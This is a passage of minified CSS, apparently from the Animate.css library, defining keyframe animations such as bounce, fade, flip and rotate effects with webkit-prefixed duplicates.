skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes 